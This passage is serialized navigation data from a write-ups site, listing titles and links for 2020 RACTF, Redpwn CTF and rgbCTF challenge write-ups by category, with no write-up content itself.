Disease\",\"href\":\"/writeups/2020-writeups/ractf/misc/mad-ctf-disease\",\"pathnames\":[\"2020-writeups/ractf/misc/mad-ctf-disease\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGMMsNqZYRY24wio\",\"title\":\"OSINT\",\"href\":\"/writeups/2020-writeups/ractf/osint\",\"pathnames\":[\"2020-writeups/ractf/osint\"],\"descendants\":[{\"id\":\"-MGTxGHfYcz7756lCeTP\",\"title\":\"Tree Man\",\"href\":\"/writeups/2020-writeups/ractf/osint/tree-man\",\"pathnames\":[\"2020-writeups/ractf/osint/tree-man\"],\"type\":\"document\"},{\"id\":\"-MGTxGINys5SbUxxkOKj\",\"title\":\"Brick by Brick\",\"href\":\"/writeups/2020-writeups/ractf/osint/brick-by-brick\",\"pathnames\":[\"2020-writeups/ractf/osint/brick-by-brick\"],\"type\":\"document\"},{\"id\":\"-MGTxGNi0mtrX885QZEY\",\"title\":\"Remote Retreat\",\"href\":\"/writeups/2020-writeups/ractf/osint/remote-retreat\",\"pathnames\":[\"2020-writeups/ractf/osint/remote-retreat\"],\"type\":\"document\"},{\"id\":\"-MGTxGSLHLVudMAz1OW9\",\"title\":\"Suspended Belief\",\"href\":\"/writeups/2020-writeups/ractf/osint/suspended-belief\",\"pathnames\":[\"2020-writeups/ractf/osint/suspended-belief\"],\"type\":\"document\"},{\"id\":\"-MGTxGaT8HM262rNE1eo\",\"title\":\"Dead Man\",\"href\":\"/writeups/2020-writeups/ractf/osint/dead-man\",\"pathnames\":[\"2020-writeups/ractf/osint/dead-man\"],\"type\":\"document\"},{\"id\":\"-MGTxGcQ-10ePaYpanzD\",\"title\":\"RAirways\",\"href\":\"/writeups/2020-writeups/ractf/osint/rairways\",\"pathnames\":[\"2020-writeups/ractf/osint/rairways\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKMBkLtQgrlWSzY8\",\"title\":\"Pwn\",\"href\":\"/writeups/2020-writeups/ractf/pwn\",\"pathnames\":[\"2020-writeups/ractf/pwn\"],\"descendants\":[{\"id\":\"-MGTxGI6KNncpjXO-X1T\",\"title\":\"Finches in a Pie\",\"href\":\"/writeups/2020-writeups/ractf/pwn/finches-in-a-pie\",\"pathnames\":[\"2020-writeups/ractf/pwn/finches-in-a-pie\"],\"type\":\"document\"},{\"id\":\"-MGTxGIvWkAOCHOxO7L7\",\"title\":\"Finches in a stack\",\"href\":\"/writeups/2020-writeups/ractf/pwn/finches-in-a-stack\",\"pathnames\":[\"2020-writeups/ractf/pwn/finches-in-a-stack\"],\"type\":\"document\"},{\"id\":\"-MGTxGJJvUz4CxRrupgy\",\"title\":\"Solved in a flash\",\"href\":\"/writeups/2020-writeups/ractf/pwn/solved-in-a-flash\",\"pathnames\":[\"2020-writeups/ractf/pwn/solved-in-a-flash\"],\"type\":\"document\"},{\"id\":\"-MGTxGJVDoRiQEqDO8sD\",\"title\":\"Puffer Overflow\",\"href\":\"/writeups/2020-writeups/ractf/pwn/puffer-overflow\",\"pathnames\":[\"2020-writeups/ractf/pwn/puffer-overflow\"],\"descendants\":[{\"id\":\"-MGTxGJSAqoUMAb0pjgS\",\"title\":\"Puffer Overflow\",\"href\":\"/writeups/2020-writeups/ractf/pwn/puffer-overflow/puffer-overflow\",\"pathnames\":[\"2020-writeups/ractf/pwn/puffer-over"])</script><script>self.__next_f.push([1,"flow/puffer-overflow\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGKEbxV_h-XnWLMa\",\"title\":\"Not Really AI\",\"href\":\"/writeups/2020-writeups/ractf/pwn/not-really-ai\",\"pathnames\":[\"2020-writeups/ractf/pwn/not-really-ai\"],\"type\":\"document\"},{\"id\":\"-MGTxGKSYQyW_DmEOiGs\",\"title\":\"A Flash Of Inspiration\",\"href\":\"/writeups/2020-writeups/ractf/pwn/a-flash-of-inspiration\",\"pathnames\":[\"2020-writeups/ractf/pwn/a-flash-of-inspiration\"],\"descendants\":[{\"id\":\"-MGTxGKRnIt1Cc9B3CrX\",\"title\":\"A Flash of Inspiration\",\"href\":\"/writeups/2020-writeups/ractf/pwn/a-flash-of-inspiration/a-flash-of-inspiration\",\"pathnames\":[\"2020-writeups/ractf/pwn/a-flash-of-inspiration/a-flash-of-inspiration\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGP4OtuO6wxmPL2b\",\"title\":\"Medea\",\"href\":\"/writeups/2020-writeups/ractf/pwn/medea\",\"pathnames\":[\"2020-writeups/ractf/pwn/medea\"],\"type\":\"document\"},{\"id\":\"-MGTxGZY8mcVTCrusyV_\",\"title\":\"Eccentric Encryption Engima\",\"href\":\"/writeups/2020-writeups/ractf/pwn/eccentric-encryption-enigma\",\"pathnames\":[\"2020-writeups/ractf/pwn/eccentric-encryption-enigma\"],\"type\":\"document\"},{\"id\":\"-MGTxG_w_ZNSLYW5ahvZ\",\"title\":\"Snakes and Ladders\",\"href\":\"/writeups/2020-writeups/ractf/pwn/snakes-and-ladders\",\"pathnames\":[\"2020-writeups/ractf/pwn/snakes-and-ladders\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKMNlmsLHjE55ZsK\",\"title\":\"Web\",\"href\":\"/writeups/2020-writeups/ractf/web\",\"pathnames\":[\"2020-writeups/ractf/web\"],\"descendants\":[{\"id\":\"-MGTxGIcTOKndcPJm6_n\",\"title\":\"Entrypoint\",\"href\":\"/writeups/2020-writeups/ractf/web/entrypoint\",\"pathnames\":[\"2020-writeups/ractf/web/entrypoint\"],\"type\":\"document\"},{\"id\":\"-MGTxGKbkLExj6ZwEDdJ\",\"title\":\"Admin Attack\",\"href\":\"/writeups/2020-writeups/ractf/web/admin-attack\",\"pathnames\":[\"2020-writeups/ractf/web/admin-attack\"],\"type\":\"document\"},{\"id\":\"-MGTxGNXxOtIz6FFrKBr\",\"title\":\"Collide\",\"href\":\"/writeups/2020-writeups/ractf/web/collide\",\"pathnames\":[\"2020-writeups/ractf/web/collide\"],\"type\":\"document\"},{\"id\":\"-MGTxGRu-k8sElKT8xly\",\"title\":\"Baiting\",\"href\":\"/writeups/2020-writeups/ractf/web/baiting\",\"pathnames\":[\"2020-writeups/ractf/web/baiting\"],\"type\":\"document\"},{\"id\":\"-MGTxGSEwYfkwwMgKO4i\",\"title\":\"Vandalism\",\"href\":\"/writeups/2020-writeups/ractf/web/vandalism\",\"pathnames\":[\"2020-writeups/ractf/web/vandalism\"],\"type\":\"document\"},{\"id\":\"-MGTxGTG1d_qSAII7mf0\",\"title\":\"Quarantine\",\"href\":\"/writeups/2020-writeups/ractf/web/quarantine\",\"pathnames\":[\"2020-writeups/ractf/web/quarantine\"],\"type\":\"document\"},{\"id\":\"-MGTxGUbueQHFS1XHmnY\",\"title\":\"Quarantine - Hidden Information\",\"href\":\"/writeups/2020-writeups/ractf/web/quarantine-hidden-information\",\"pathnames\":[\"2020-writeups/ractf/web/quarantine-hidden-information\"],\"type\":\"document\"},{\"id\":\"-MGTxGWWOxHujWy7fQV7\",\"title\":\"Getting Admin\",\"href\":\"/writeups/2020-writeups/ractf/web/getting-admin\",\"pathnames\":[\"2020-writeups/ractf/web/getting-admin\"],\"type\":\"document\"},{\"id\":\"-MGTxGc7tgo80d5r9hrc\",\"title\":\"Finding Server Information\",\"href\":\"/writeups/2020-writeups/ractf/web/finding-server-information\",\"pathnames\":[\"2020-writeups/ractf/web/finding-server-information\"],\"type\":\"document\"},{\"id\":\"-MGTxGf7Y4TthKF0TPcb\",\"title\":\"Insert Witty Name\",\"href\":\"/writeups/2020-writeups/ractf/web/insert-witty-name\",\"pathnames\":[\"2020-writeups/ractf/web/insert-witty-name\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKMYOvf_j38Q2ok4\",\"title\":\"Forensics\",\"href\":\"/writeups/2020-writeups/ractf/forensics\",\"pathnames\":[\"2020-writeups/ractf/forensics\"],\"descendants\":[{\"id\":\"-MGTxGJmRonDnnXaxTe4\",\"title\":\"Access Granted\",\"href\":\"/writeups/2020-writeups/ractf/forensics/access-granted\",\"pathnames\":[\"2020-writeups/ractf/forensics/access-granted\"],\"type\":\"document\"},{\"id\":\"-MGTxGKNTOcP0nDKw6fb\",\"title\":\"Cut Short\",\"href\":\"/writeups/2020-writeups/ractf/forensics/cut-short\",\"pathnames\":[\"2020-writeups/ractf/forensics/cut-short\"],\"type\":\"document\"},{\"id\":\"-MGTxGMZmSajVtPNJ2xn\",\"title\":\"Dimensionless Loading\",\"href\":\"/writeups/2020-writeups/ractf/forensics/dimensionless-loading\",\"pathnames\":[\"2020-writeups/ractf/forensics/dimensionless-loading\"],\"typ"])</script><script>self.__next_f.push([1,"e\":\"document\"},{\"id\":\"-MGTxGNxDW6VUVaLYnn4\",\"title\":\"Peculiar Packet Capture\",\"href\":\"/writeups/2020-writeups/ractf/forensics/peculiar-packet-capture\",\"pathnames\":[\"2020-writeups/ractf/forensics/peculiar-packet-capture\"],\"type\":\"document\"},{\"id\":\"-MGTxGRaetTXLhSuwefC\",\"title\":\"Disk Forensics Fun\",\"href\":\"/writeups/2020-writeups/ractf/forensics/disk-forensics-fun\",\"pathnames\":[\"2020-writeups/ractf/forensics/disk-forensics-fun\"],\"type\":\"document\"},{\"id\":\"-MGTxGRk9rF9Ufpoo-eM\",\"title\":\"A Monster Issue\",\"href\":\"/writeups/2020-writeups/ractf/forensics/a-monster-issue\",\"pathnames\":[\"2020-writeups/ractf/forensics/a-monster-issue\"],\"type\":\"document\"},{\"id\":\"-MGTxGY-4fS5E-LELYBa\",\"title\":\"A Musical Mix Up\",\"href\":\"/writeups/2020-writeups/ractf/forensics/a-musical-mix-up\",\"pathnames\":[\"2020-writeups/ractf/forensics/a-musical-mix-up\"],\"type\":\"document\"},{\"id\":\"-MGTxGdH30PilQ3ab1js\",\"title\":\"Cheap Facades\",\"href\":\"/writeups/2020-writeups/ractf/forensics/cheap-facades\",\"pathnames\":[\"2020-writeups/ractf/forensics/cheap-facades\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKMgOxP79kJOvcHe\",\"title\":\"Crypto\",\"href\":\"/writeups/2020-writeups/ractf/crypto\",\"pathnames\":[\"2020-writeups/ractf/crypto\"],\"descendants\":[{\"id\":\"-MGTxGOAvZL57Q9nn10a\",\"title\":\"B007l3G CRYP70\",\"href\":\"/writeups/2020-writeups/ractf/crypto/b007l3g-cryp70\",\"pathnames\":[\"2020-writeups/ractf/crypto/b007l3g-cryp70\"],\"type\":\"document\"},{\"id\":\"-MGTxGS7SKq4i2godxkk\",\"title\":\"Access=0000\",\"href\":\"/writeups/2020-writeups/ractf/crypto/access-0000\",\"pathnames\":[\"2020-writeups/ractf/crypto/access-0000\"],\"type\":\"document\"},{\"id\":\"-MGTxGSTFuFF0a6tHIwL\",\"title\":\"B007L36 CRYP70... 4641N\",\"href\":\"/writeups/2020-writeups/ractf/crypto/b007l36-cryp70...-4641n\",\"pathnames\":[\"2020-writeups/ractf/crypto/b007l36-cryp70...-4641n\"],\"type\":\"document\"},{\"id\":\"-MGTxGSpd52mi46mJkx7\",\"title\":\"Mysterious Masquerading Message.md\",\"href\":\"/writeups/2020-writeups/ractf/crypto/mysterious-masquerading-message\",\"pathnames\":[\"2020-writeups/ractf/crypto/mysterious-masquerading-message\"],\"type\":\"document\"},{\"id\":\"-MGTxGUXgDiz8hfs82Ga\",\"title\":\"Really Simple Algorithm\",\"href\":\"/writeups/2020-writeups/ractf/crypto/really-simple-algorithm\",\"pathnames\":[\"2020-writeups/ractf/crypto/really-simple-algorithm\"],\"type\":\"document\"},{\"id\":\"-MGTxGUhyWNL_lY5yzf9\",\"title\":\"Really Speedy Algorithm\",\"href\":\"/writeups/2020-writeups/ractf/crypto/really-speedy-algorithm\",\"pathnames\":[\"2020-writeups/ractf/crypto/really-speedy-algorithm\"],\"type\":\"document\"},{\"id\":\"-MGTxGXOrRh3VB6nKNDq\",\"title\":\"Really Secret Algorithm\",\"href\":\"/writeups/2020-writeups/ractf/crypto/really-secret-algorithm\",\"pathnames\":[\"2020-writeups/ractf/crypto/really-secret-algorithm\"],\"type\":\"document\"},{\"id\":\"-MGTxGbZhC_w1Nw9XsoB\",\"title\":\"0x Series\",\"href\":\"/writeups/2020-writeups/ractf/crypto/0x-series\",\"pathnames\":[\"2020-writeups/ractf/crypto/0x-series\"],\"type\":\"document\"},{\"id\":\"-MGTxGfbZS5SyA9yiH-C\",\"title\":\"Really Small Algorithm\",\"href\":\"/writeups/2020-writeups/ractf/crypto/really-small-algorithm\",\"pathnames\":[\"2020-writeups/ractf/crypto/really-small-algorithm\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGI_z8sWkeE_OMa2\",\"title\":\"Redpwn CTF\",\"href\":\"/writeups/2020-writeups/redpwn-ctf\",\"pathnames\":[\"2020-writeups/redpwn-ctf\"],\"descendants\":[{\"id\":\"-MUEVKMr-83k_zmeQsfo\",\"title\":\"Crypto\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/crypto\",\"pathnames\":[\"2020-writeups/redpwn-ctf/crypto\"],\"descendants\":[{\"id\":\"-MGTxGIYiZKblL3vZ4AW\",\"title\":\"worst-pw-manager\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/crypto/worst-pw-manager\",\"pathnames\":[\"2020-writeups/redpwn-ctf/crypto/worst-pw-manager\"],\"type\":\"document\"},{\"id\":\"-MGTxGJ3C9mnXpCjTkH8\",\"title\":\"4k-rsa\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/crypto/4k-rsa\",\"pathnames\":[\"2020-writeups/redpwn-ctf/crypto/4k-rsa\"],\"type\":\"document\"},{\"id\":\"-MGTxGN1p0KisOp3cYrz\",\"title\":\"pseudo-key\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/crypto/pseudo-key\",\"pathnames\":[\"2020-writeups/redpwn-ctf/crypto/pseudo-key\"],\"type\":\"document\"},{\"id\":\"-MGTxGNCiENv1dN1bBDk\",\"title\":\"12 Shades of Redpwn\",\""])</script><script>self.__next_f.push([1,"href\":\"/writeups/2020-writeups/redpwn-ctf/crypto/12-shades-of-redpwn\",\"pathnames\":[\"2020-writeups/redpwn-ctf/crypto/12-shades-of-redpwn\"],\"type\":\"document\"},{\"id\":\"-MGTxGOJTncL1-GPGv5r\",\"title\":\"priminity\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/crypto/priminity\",\"pathnames\":[\"2020-writeups/redpwn-ctf/crypto/priminity\"],\"type\":\"document\"},{\"id\":\"-MGTxGQX6MxndoOVvZu-\",\"title\":\"base646464\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/crypto/base646464\",\"pathnames\":[\"2020-writeups/redpwn-ctf/crypto/base646464\"],\"type\":\"document\"},{\"id\":\"-MGTxGV5RJSimEbQN9RL\",\"title\":\"Alien Transmissions v2\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/crypto/alien-transmissions-v2\",\"pathnames\":[\"2020-writeups/redpwn-ctf/crypto/alien-transmissions-v2\"],\"type\":\"document\"},{\"id\":\"-MGTxGY9aOJmIMmjqal0\",\"title\":\"itsy bitsy\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/crypto/itsy-bitsy\",\"pathnames\":[\"2020-writeups/redpwn-ctf/crypto/itsy-bitsy\"],\"type\":\"document\"},{\"id\":\"-MGTxGaACweiuBz_T3Zy\",\"title\":\"seekrypt\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/crypto/eekrypt\",\"pathnames\":[\"2020-writeups/redpwn-ctf/crypto/eekrypt\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKN0SUu-einURbTU\",\"title\":\"Web\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/web\",\"pathnames\":[\"2020-writeups/redpwn-ctf/web\"],\"descendants\":[{\"id\":\"-MGTxGIfYJzmgxCyHl6_\",\"title\":\"Panda Facts\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/web/panda-facts\",\"pathnames\":[\"2020-writeups/redpwn-ctf/web/panda-facts\"],\"type\":\"document\"},{\"id\":\"-MGTxGMKMQARQaVRUSJS\",\"title\":\"Static Static Hosting\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/web/static-static-hosting\",\"pathnames\":[\"2020-writeups/redpwn-ctf/web/static-static-hosting\"],\"type\":\"document\"},{\"id\":\"-MGTxGN8WZep5Y76ju4U\",\"title\":\"Tux Fanpage\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/web/tux-fanpage\",\"pathnames\":[\"2020-writeups/redpwn-ctf/web/tux-fanpage\"],\"type\":\"document\"},{\"id\":\"-MGTxGQdNQtKRUXgJMG3\",\"title\":\"Anti textbook\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/web/anti-textbook\",\"pathnames\":[\"2020-writeups/redpwn-ctf/web/anti-textbook\"],\"type\":\"document\"},{\"id\":\"-MGTxGSj8p1y4NLnE1-R\",\"title\":\"Inspector-General\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/web/inspector-general\",\"pathnames\":[\"2020-writeups/redpwn-ctf/web/inspector-general\"],\"type\":\"document\"},{\"id\":\"-MGTxGc0TFDnqMWh47ZP\",\"title\":\"Login\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/web/login\",\"pathnames\":[\"2020-writeups/redpwn-ctf/web/login\"],\"type\":\"document\"},{\"id\":\"-MGTxGfC7xhtEHLPhvfV\",\"title\":\"Static Pastebin\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/web/static-pastebin\",\"pathnames\":[\"2020-writeups/redpwn-ctf/web/static-pastebin\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKN8YyEht90nSAEd\",\"title\":\"Pwn\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/pwn\",\"pathnames\":[\"2020-writeups/redpwn-ctf/pwn\"],\"descendants\":[{\"id\":\"-MGTxGJYwIs0GlRV5S76\",\"title\":\"The Library\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/pwn/the-library\",\"pathnames\":[\"2020-writeups/redpwn-ctf/pwn/the-library\"],\"type\":\"document\"},{\"id\":\"-MGTxGLx2PC-jvTv3Hsb\",\"title\":\"Coffer Overflow\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/pwn/coffer-overflow\",\"pathnames\":[\"2020-writeups/redpwn-ctf/pwn/coffer-overflow\"],\"type\":\"document\"},{\"id\":\"-MGTxGVbXeqZbReEciwf\",\"title\":\"Secret Flag\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/pwn/secret-flag\",\"pathnames\":[\"2020-writeups/redpwn-ctf/pwn/secret-flag\"],\"type\":\"document\"},{\"id\":\"-MGTxGddTHe83F8Nwypo\",\"title\":\"Dead Canary\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/pwn/dead-canary\",\"pathnames\":[\"2020-writeups/redpwn-ctf/pwn/dead-canary\"],\"type\":\"document\"},{\"id\":\"-MGTxGeky5RxmtoiRX7A\",\"title\":\"Skywriting\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/pwn/skywriting\",\"pathnames\":[\"2020-writeups/redpwn-ctf/pwn/skywriting\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKNELgRnsUZKTO4i\",\"title\":\"Rev\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/rev\",\"pathnames\":[\"2020-writeups/redpwn-ctf/rev\"],\"descendants\":[{\"id\":\"-MGTxGJawpkFiGGnvtbj\",\"title\":\"SmArT-Solver\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/rev/smart-solver\",\"pathnames\":[\"2020-writeups/redpwn-ct"])</script><script>self.__next_f.push([1,"f/rev/smart-solver\"],\"descendants\":[{\"id\":\"-MGTxGJ_nsfDMYS0NqUO\",\"title\":\"SmArT-Solver\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/rev/smart-solver/smart-solver\",\"pathnames\":[\"2020-writeups/redpwn-ctf/rev/smart-solver/smart-solver\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGTyVRrPwWN_0cdi\",\"title\":\"Ropes\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/rev/ropes\",\"pathnames\":[\"2020-writeups/redpwn-ctf/rev/ropes\"],\"type\":\"document\"},{\"id\":\"-MGTxGWAFetpJnbStTUR\",\"title\":\"Aall\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/rev/aall\",\"pathnames\":[\"2020-writeups/redpwn-ctf/rev/aall\"],\"type\":\"document\"},{\"id\":\"-MGTxGWPkb93nOQ15vab\",\"title\":\"Bubbly\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/rev/bubbly\",\"pathnames\":[\"2020-writeups/redpwn-ctf/rev/bubbly\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKNKeuzgewpS-qUj\",\"title\":\"Misc\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/misc\",\"pathnames\":[\"2020-writeups/redpwn-ctf/misc\"],\"descendants\":[{\"id\":\"-MGTxGMR0uOzFOhQrC1s\",\"title\":\"CaaSino\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/misc/caasino\",\"pathnames\":[\"2020-writeups/redpwn-ctf/misc/caasino\"],\"type\":\"document\"},{\"id\":\"-MGTxGTV4mLpI3RVCVmU\",\"title\":\"uglybash\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/misc/uglybash\",\"pathnames\":[\"2020-writeups/redpwn-ctf/misc/uglybash\"],\"type\":\"document\"},{\"id\":\"-MGTxGe5BxF2ekY7SFap\",\"title\":\"Albatross\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/misc/albatross\",\"pathnames\":[\"2020-writeups/redpwn-ctf/misc/albatross\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGQu2Bw9Ev3IVEM2\",\"title\":\"rgbCTF\",\"href\":\"/writeups/2020-writeups/rgbctf\",\"pathnames\":[\"2020-writeups/rgbctf\"],\"descendants\":[{\"id\":\"-MGTxGHm2vQTqz9EB5Va\",\"title\":\"misc\",\"href\":\"/writeups/2020-writeups/rgbctf/misc\",\"pathnames\":[\"2020-writeups/rgbctf/misc\"],\"descendants\":[{\"id\":\"-MGTxGHlz2GZ1Y0AHYXJ\",\"title\":\"ye olde prng\",\"href\":\"/writeups/2020-writeups/rgbctf/misc/ye-olde-prng\",\"pathnames\":[\"2020-writeups/rgbctf/misc/ye-olde-prng\"],\"type\":\"document\"},{\"id\":\"-MGTxGIUX26J_6ejRDzv\",\"title\":\"Penguins\",\"href\":\"/writeups/2020-writeups/rgbctf/misc/penguins\",\"pathnames\":[\"2020-writeups/rgbctf/misc/penguins\"],\"type\":\"document\"},{\"id\":\"-MGTxGKXMXGAlPpfuZA_\",\"title\":\"Picking Up The Pieces\",\"href\":\"/writeups/2020-writeups/rgbctf/misc/picking-up-the-pieces\",\"pathnames\":[\"2020-writeups/rgbctf/misc/picking-up-the-pieces\"],\"type\":\"document\"},{\"id\":\"-MGTxGMlFtIk3k9g_CVi\",\"title\":\"Differences\",\"href\":\"/writeups/2020-writeups/rgbctf/misc/differences\",\"pathnames\":[\"2020-writeups/rgbctf/misc/differences\"],\"type\":\"document\"},{\"id\":\"-MGTxGN5SXN1TeAtmz6N\",\"title\":\"hallo\",\"href\":\"/writeups/2020-writeups/rgbctf/misc/hallo\",\"pathnames\":[\"2020-writeups/rgbctf/misc/hallo\"],\"type\":\"document\"},{\"id\":\"-MGTxGRVcZ7b0OFMS17z\",\"title\":\"Adventure\",\"href\":\"/writeups/2020-writeups/rgbctf/misc/adventure\",\"pathnames\":[\"2020-writeups/rgbctf/misc/adventure\"],\"type\":\"document\"},{\"id\":\"-MGTxGVuksKImSZIeS4I\",\"title\":\"insert witty algorithm name here\",\"href\":\"/writeups/2020-writeups/rgbctf/misc/insert-witty-algorithm-name-here\",\"pathnames\":[\"2020-writeups/rgbctf/misc/insert-witty-algorithm-name-here\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGHsY9IWVz0Z2YRq\",\"title\":\"rev|pwn\",\"href\":\"/writeups/2020-writeups/rgbctf/rev-or-pwn\",\"pathnames\":[\"2020-writeups/rgbctf/rev-or-pwn\"],\"descendants\":[{\"id\":\"-MGTxGHrBDOIbVsRvm8K\",\"title\":\"ARM 1\",\"href\":\"/writeups/2020-writeups/rgbctf/rev-or-pwn/arm-1\",\"pathnames\":[\"2020-writeups/rgbctf/rev-or-pwn/arm-1\"],\"type\":\"document\"},{\"id\":\"-MGTxGLQphBeLMaD_JiM\",\"title\":\"LYCH King\",\"href\":\"/writeups/2020-writeups/rgbctf/rev-or-pwn/lych-king\",\"pathnames\":[\"2020-writeups/rgbctf/rev-or-pwn/lych-king\"],\"type\":\"document\"},{\"id\":\"-MGTxGM6q8q7wDPI5_eP\",\"title\":\"Time Machine\",\"href\":\"/writeups/2020-writeups/rgbctf/rev-or-pwn/time-machine\",\"pathnames\":[\"2020-writeups/rgbctf/rev-or-pwn/time-machine\"],\"type\":\"document\"},{\"id\":\"-MGTxGPaR1yK3lIJvc6e\",\"title\":\"Object Oriented Programming\",\"href\":\"/writeups/2020-writeups/rgbctf/rev-or-pwn/object-oriented-programming\",\"pathnames\":[\"2020-writeups/rgbctf/rev-or-pwn/object-oriented-pr"])</script><script>self.__next_f.push([1,"ogramming\"],\"type\":\"document\"},{\"id\":\"-MGTxGQi6TP7zchmltcr\",\"title\":\"Soda Pop Bop\",\"href\":\"/writeups/2020-writeups/rgbctf/rev-or-pwn/soda-pop-bop\",\"pathnames\":[\"2020-writeups/rgbctf/rev-or-pwn/soda-pop-bop\"],\"type\":\"document\"},{\"id\":\"-MGTxGR2KTzzjB8vt3iZ\",\"title\":\"Too Slow\",\"href\":\"/writeups/2020-writeups/rgbctf/rev-or-pwn/too-slow\",\"pathnames\":[\"2020-writeups/rgbctf/rev-or-pwn/too-slow\"],\"type\":\"document\"},{\"id\":\"-MGTxGaOWAqeyjvTj74r\",\"title\":\"sadistic rev 2\",\"href\":\"/writeups/2020-writeups/rgbctf/rev-or-pwn/sadistic-rev-2\",\"pathnames\":[\"2020-writeups/rgbctf/rev-or-pwn/sadistic-rev-2\"],\"type\":\"document\"},{\"id\":\"-MGTxGbjkOKv_bbhJDTq\",\"title\":\"Advanced Reversing Mechanics 2\",\"href\":\"/writeups/2020-writeups/rgbctf/rev-or-pwn/advanced-reversing-mechanics-2\",\"pathnames\":[\"2020-writeups/rgbctf/rev-or-pwn/advanced-reversing-mechanics-2\"],\"type\":\"document\"},{\"id\":\"-MGTxGi0ptQSBqM8zlC6\",\"title\":\"Sadistic Reversing 1\",\"href\":\"/writeups/2020-writeups/rgbctf/rev-or-pwn/sadistic-reversing-1\",\"pathnames\":[\"2020-writeups/rgbctf/rev-or-pwn/sadistic-reversing-1\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGIJYJVlHCnrYNqm\",\"title\":\"ZTC\",\"href\":\"/writeups/2020-writeups/rgbctf/ztc\",\"pathnames\":[\"2020-writeups/rgbctf/ztc\"],\"descendants\":[{\"id\":\"-MGTxGIIhu0_tEcyZ2Yt\",\"title\":\"Ralphie\",\"href\":\"/writeups/2020-writeups/rgbctf/ztc/ralphie\",\"pathnames\":[\"2020-writeups/rgbctf/ztc/ralphie\"],\"type\":\"document\"},{\"id\":\"-MGTxGInH5sE78UnVYft\",\"title\":\"Peepdis\",\"href\":\"/writeups/2020-writeups/rgbctf/ztc/peepdis\",\"pathnames\":[\"2020-writeups/rgbctf/ztc/peepdis\"],\"type\":\"document\"},{\"id\":\"-MGTxGLpfJxZMDhX1fCI\",\"title\":\"Vaporwave1\",\"href\":\"/writeups/2020-writeups/rgbctf/ztc/vaporwave1\",\"pathnames\":[\"2020-writeups/rgbctf/ztc/vaporwave1\"],\"type\":\"document\"},{\"id\":\"-MGTxGZbWeRm2wUFDU9W\",\"title\":\"icanhaz\",\"href\":\"/writeups/2020-writeups/rgbctf/ztc/icanhaz\",\"pathnames\":[\"2020-writeups/rgbctf/ztc/icanhaz\"],\"type\":\"document\"},{\"id\":\"-MGTxGe_VMkC97sqw5ZH\",\"title\":\"vaporwave 3\",\"href\":\"/writeups/2020-writeups/rgbctf/ztc/vaporwave-3\",\"pathnames\":[\"2020-writeups/rgbctf/ztc/vaporwave-3\"],\"type\":\"document\"},{\"id\":\"-MGTxGfpiok6NIlHKcuF\",\"title\":\"Vaporwave 2\",\"href\":\"/writeups/2020-writeups/rgbctf/ztc/vaporwave-2\",\"pathnames\":[\"2020-writeups/rgbctf/ztc/vaporwave-2\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGJXbfwiGFjF1GHD\",\"title\":\"web\",\"href\":\"/writeups/2020-writeups/rgbctf/web\",\"pathnames\":[\"2020-writeups/rgbctf/web\"],\"descendants\":[{\"id\":\"-MGTxGJWoEaVkx5ysnR3\",\"title\":\"tictactoe\",\"href\":\"/writeups/2020-writeups/rgbctf/web/tictactoe\",\"pathnames\":[\"2020-writeups/rgbctf/web/tictactoe\"],\"type\":\"document\"},{\"id\":\"-MGTxGLMPUPTQZSiqG_u\",\"title\":\"type racer\",\"href\":\"/writeups/2020-writeups/rgbctf/web/type-racer\",\"pathnames\":[\"2020-writeups/rgbctf/web/type-racer\"],\"type\":\"document\"},{\"id\":\"-MGTxGPo_KY2l0AeW81X\",\"title\":\"keen 